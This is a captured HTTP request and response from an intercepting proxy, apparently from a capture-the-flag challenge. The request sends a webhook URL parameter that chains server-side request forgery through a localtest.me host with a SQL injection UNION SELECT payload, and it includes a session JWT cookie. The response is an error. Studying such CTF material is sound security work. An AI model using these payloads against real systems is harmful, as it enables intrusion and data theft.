 Request
Pretty Raw Hex JSON Web Token \n
1 GET /app/api/webhook?url=
http://eru.intigriti.com.localtest.me/gitcheck?id=1+UNION+SELECT+0,+0,+"http://eru.loca
ltest.me/repos/NahamConIndustries/server-code/commits/main";--+- HTTP/1.1
2 Host: 71x1uo9n.eu1.ctfio.com
3 Cookie: token-for-prod=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjozN30.KEGN0oBp_Xvhc_K_0aJW3Uhv2H3B4V
rjT3rMsJwWGjA
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.22.0 (Ubuntu)
3 Date: Sun, 25 Aug 2024 20:44:24 GMT
4 Content-Type: application/json
5 Connection: close
6 Content-Length: 72
7
8 {
"contents":
"{\"error\":\"Invalid Response, Expecting JSON Response\"}"
}